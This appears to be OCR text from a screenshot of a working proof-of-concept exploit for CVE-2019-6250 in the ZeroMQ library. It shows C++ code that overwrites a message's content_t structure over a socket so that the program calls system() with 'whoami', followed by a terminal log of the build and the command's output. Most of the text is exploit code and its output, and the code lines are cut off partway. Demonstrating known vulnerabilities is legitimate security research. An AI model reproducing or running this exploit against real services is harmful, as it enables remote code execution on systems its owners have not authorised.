 File Edit Selection Find View Goto Tools Project
main.cpp ×
88 memcpy(content_t_replacement + 16, &funcAddr
89 memcpy(content_t_replacement + 24, &arg2Addr
90
91 /* Overwrite zmq::msg_t::content_t */
92 send(s, content_t_replacement, sizeof(conten
93
94 close(s);
95 sleep(1);
96 }
97
98 char destbuffer[100];
99 //char srcbuffer[100] = "ping google.com";
00 char srcbuffer[100] = "whoami";
01
02 int main(void)
03 {
04 Thread* rt = new Thread();
05 sleep(1);
06
07 callRemoteFunction((uint64_t)destbuffer, (u
08
09 callRemoteFunction((uint64_t)destbuffer, 0, (uint64_t)system);
user
user@ubuntu:~/Desktop/cve-2019-6250/cppzmq/demo$ make
Scanning dependencies of target demo
[ 50%] Building CXX object CMakeFiles/demo.dir/main.cpp.o
/home/user/Desktop/cve-2019-6250/cppzmq/demo/main.cpp: In member func
Thread::ThreadMain()’:
/home/user/Desktop/cve-2019-6250/cppzmq/demo/main.cpp:28:38: warning:
::detail::socket_base::recv(zmq::message_t*, int)’ is deprecated: from
se recv taking a reference to message_t and recv_flags [-Wdeprecated-d
ns]
28 | socket.recv (&request);
| ^
In file included from /home/user/Desktop/cve-2019-6250/cppzmq/demo/mai
/usr/local/include/zmq.hpp:1979:10: note: declared here
1979 | bool recv(message_t *msg_, int flags_ = 0)
| ^~~~
[100%] Linking CXX executable demo
[100%] Built target demo
user@ubuntu:~/Desktop/cve-2019-6250/cppzmq/demo$ ./demo
user
user@ubuntu:~/Desktop/cve-2019-6250/cppzmq/demo$